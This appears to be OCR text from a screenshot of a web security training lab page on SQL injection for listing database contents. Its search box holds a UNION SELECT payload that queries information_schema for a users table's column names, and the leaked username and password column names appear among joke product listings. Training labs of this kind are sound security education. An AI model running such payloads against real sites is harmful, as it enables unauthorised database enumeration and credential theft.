 Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT column_name,NULL FROM
information_schema.columns WHERE
table_name='users_fccjyb'--
Refine your search:
All
Clothing, shoes and accessories
Corporate gifts
Gifts
Tech gifts
Toys & Games
username_mscjnd
High-End Gift Wrapping
We offer a completely unique gift wrapping experience - the gift that just keeps on giving. We can crochet any shape and size to order. We also collect worldwide,
we do the hard work so you don't have to. The gift is no longer the only surprise. Your friends and family will be delighted at our bespoke wrapping, each item
100% original, something that will be talked about for many years to come. Due to the intricacy of this service, you must allow 3 months for your order to be
completed. So. organization is paramount, no leaving shopping until the last minute if you want to take advantage of this fabulously wonderful new way to
present your gifts. Get in touch, tell us what you need to be wrapped, and we can give you an estimate within 24 hours. Let your funky originality extend to all
areas of your life. We love every project we work on, so don't delay, give us a call today.
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you and your
significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only has one handle
so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust with
the Couple's Umbrella.
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will change
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you
speechless by being inserted into your mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the thought will have
passed and you no longer feel the need to interject. The lemon can be cut into pieces - make sure they are large enough to fill your mouth - on average you will
have four single uses for the price shown, that's nothing an evening. If you're a real chatterbox you will save that money in drink and snacks, as you will be
unable to consume the same amount as usual. The Conversational Controlling Lemon is also available with gift wrapping and a personalized card, share with all
your friends and family; mainly those who don't know when to keep quiet. At such a low price this is the perfect secret Santa gift. Remember, lemons aren't just
for Christmas, they're for life; a quieter, more reasonable, and un-opinionated one.
password_endqgl